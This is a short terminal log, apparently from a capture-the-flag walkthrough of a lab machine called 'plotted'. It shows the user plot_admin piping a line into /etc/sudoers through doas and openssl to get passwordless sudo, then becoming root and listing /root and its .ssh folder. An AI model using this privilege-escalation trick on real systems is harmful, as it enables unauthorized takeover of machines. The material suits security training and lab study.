 plot_admin@plotted:~$ echo 'plot_admin ALL=NOPASSWD: ALL' | doas openssl enc -out /etc/sudoers
plot_admin@plotted:~$ sudo su
root@plotted:/home/plot_admin# whoami;id;pwd
root
uid=0(root) gid=0(root) groups=0(root)
/home/plot_admin
root@plotted:/home/plot_admin# cd /root
root@plotted:~# ls -la
total 40
drwx------  5 root root 4096 Oct 28  2021 .
drwxr-xr-x 20 root root 4096 Oct 25  2021 ..
lrwxrwxrwx  1 root root    9 Oct 28  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwxr-xr-x  3 root root 4096 Oct 28  2021 .local
-rw-------  1 root root  147 Oct 28  2021 .mysql_history
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-rw----  1 root root  191 Oct 28  2021 root.txt
drwxr-xr-x  3 root root 4096 Oct 25  2021 snap
drwx------  2 root root 4096 Oct 25  2021 .ssh
-rw-r--r--  1 root root  174 Oct 28  2021 .wget-hsts
root@plotted:~# ls .ssh
authorized_keys
root@plotted:~#